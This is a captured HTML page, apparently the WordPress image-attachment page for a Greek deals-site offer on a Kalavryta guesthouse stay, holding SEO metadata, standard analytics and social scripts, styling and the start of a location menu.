

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/%CE%BE%CE%B5%CE%BD%CF%8E%CE%BD%CE%B1%CF%82-%CE%B6%CE%B1%CF%87%CE%B1%CF%81%CE%AC%CE%BA%CE%B7%CF%82-%CE%BA%CE%B1%CE%BB%CE%AC%CE%B2%CF%81%CF%85%CF%84%CE%B1-%E2%9C%A6-20-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD/1666166729_yi2/
body_size: 35528
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1666166729_yi2 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1666166729_yi2 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/ξενώνας-ζαχαράκης-καλάβρυτα-✦-20-✦-3-ημέ/1666166729_yi2/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/%CE%BE%CE%B5%CE%BD%CF%8E%CE%BD%CE%B1%CF%82-%CE%B6%CE%B1%CF%87%CE%B1%CF%81%CE%AC%CE%BA%CE%B7%CF%82-%CE%BA%CE%B1%CE%BB%CE%AC%CE%B2%CF%81%CF%85%CF%84%CE%B1-%E2%9C%A6-20-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD/1666166729_yi2" />
	<meta property="og:image:width" content="1566" />
	<meta property="og:image:height" content="582" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/%CE%BE%CE%B5%CE%BD%CF%8E%CE%BD%CE%B1%CF%82-%CE%B6%CE%B1%CF%87%CE%B1%CF%81%CE%AC%CE%BA%CE%B7%CF%82-%CE%BA%CE%B1%CE%BB%CE%AC%CE%B2%CF%81%CF%85%CF%84%CE%B1-%E2%9C%A6-20-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD/1666166729_yi2/","url":"https://www.bonusdeals.gr/deal/%CE%BE%CE%B5%CE%BD%CF%8E%CE%BD%CE%B1%CF%82-%CE%B6%CE%B1%CF%87%CE%B1%CF%81%CE%AC%CE%BA%CE%B7%CF%82-%CE%BA%CE%B1%CE%BB%CE%AC%CE%B2%CF%81%CF%85%CF%84%CE%B1-%E2%9C%A6-20-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD/1666166729_yi2/","name":"1666166729_yi2 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/%CE%BE%CE%B5%CE%BD%CF%8E%CE%BD%CE%B1%CF%82-%CE%B6%CE%B1%CF%87%CE%B1%CF%81%CE%AC%CE%BA%CE%B7%CF%82-%CE%BA%CE%B1%CE%BB%CE%AC%CE%B2%CF%81%CF%85%CF%84%CE%B1-%E2%9C%A6-20-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD/1666166729_yi2/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/%CE%BE%CE%B5%CE%BD%CF%8E%CE%BD%CE%B1%CF%82-%CE%B6%CE%B1%CF%87%CE%B1%CF%81%CE%AC%CE%BA%CE%B7%CF%82-%CE%BA%CE%B1%CE%BB%CE%AC%CE%B2%CF%81%CF%85%CF%84%CE%B1-%E2%9C%A6-20-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD/1666166729_yi2/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2022/12/1666166729_yi2.jpg","datePublished":"2022-12-12T08:48:28+00:00","dateModified":"2022-12-12T08:48:28+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/%CE%BE%CE%B5%CE%BD%CF%8E%CE%BD%CE%B1%CF%82-%CE%B6%CE%B1%CF%87%CE%B1%CF%81%CE%AC%CE%BA%CE%B7%CF%82-%CE%BA%CE%B1%CE%BB%CE%AC%CE%B2%CF%81%CF%85%CF%84%CE%B1-%E2%9C%A6-20-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD/1666166729_yi2/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/%CE%BE%CE%B5%CE%BD%CF%8E%CE%BD%CE%B1%CF%82-%CE%B6%CE%B1%CF%87%CE%B1%CF%81%CE%AC%CE%BA%CE%B7%CF%82-%CE%BA%CE%B1%CE%BB%CE%AC%CE%B2%CF%81%CF%85%CF%84%CE%B1-%E2%9C%A6-20-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD/1666166729_yi2/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/%CE%BE%CE%B5%CE%BD%CF%8E%CE%BD%CE%B1%CF%82-%CE%B6%CE%B1%CF%87%CE%B1%CF%81%CE%AC%CE%BA%CE%B7%CF%82-%CE%BA%CE%B1%CE%BB%CE%AC%CE%B2%CF%81%CF%85%CF%84%CE%B1-%E2%9C%A6-20-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD/1666166729_yi2/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2022/12/1666166729_yi2.jpg","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2022/12/1666166729_yi2.jpg","width":1566,"height":582},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/%CE%BE%CE%B5%CE%BD%CF%8E%CE%BD%CE%B1%CF%82-%CE%B6%CE%B1%CF%87%CE%B1%CF%81%CE%AC%CE%BA%CE%B7%CF%82-%CE%BA%CE%B1%CE%BB%CE%AC%CE%B2%CF%81%CF%85%CF%84%CE%B1-%E2%9C%A6-20-%E2%9C%A6-3-%CE%B7%CE%BC%CE%AD/1666166729_yi2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"Ξενώνας Ζαχαράκης &#8211; Καλάβρυτα ✦ -20% ✦ 3 Ημέρες (2 Διανυκτερεύσεις) ✦ 2 άτομα + 1 παιδί έως 12 ετών ✦ 2 ✦ 10/01/2023 έως 30/04/2023 ✦ Έκπτωση 10% στην Παραδοσιακή Ταβέρνα του Ξενοδοχείου!","item":"https://www.bonusdeals.gr/deal/%ce%be%ce%b5%ce%bd%cf%8e%ce%bd%ce%b1%cf%82-%ce%b6%ce%b1%cf%87%ce%b1%cf%81%ce%ac%ce%ba%ce%b7%cf%82-%ce%ba%ce%b1%ce%bb%ce%ac%ce%b2%cf%81%cf%85%cf%84%ce%b1-%e2%9c%a6-20-%e2%9c%a6-3-%ce%b7%ce%bc%ce%ad/"},{"@type":"ListItem","position":3,"name":"1666166729_yi2"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/1131837" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=1131837' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F%25ce%25be%25ce%25b5%25ce%25bd%25cf%258e%25ce%25bd%25ce%25b1%25cf%2582-%25ce%25b6%25ce%25b1%25cf%2587%25ce%25b1%25cf%2581%25ce%25ac%25ce%25ba%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25ac%25ce%25b2%25cf%2581%25cf%2585%25cf%2584%25ce%25b1-%25e2%259c%25a6-20-%25e2%259c%25a6-3-%25ce%25b7%25ce%25bc%25ce%25ad%2F1666166729_yi2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F%25ce%25be%25ce%25b5%25ce%25bd%25cf%258e%25ce%25bd%25ce%25b1%25cf%2582-%25ce%25b6%25ce%25b1%25cf%2587%25ce%25b1%25cf%2581%25ce%25ac%25ce%25ba%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25bb%25ce%25ac%25ce%25b2%25cf%2581%25cf%2585%25cf%2584%25ce%25b1-%25e2%259c%25a6-20-%25e2%259c%25a6-3-%25ce%25b7%25ce%25bc%25ce%25ad%2F1666166729_yi2%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-1131837 attachmentid-1131837 attachment-jpeg">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
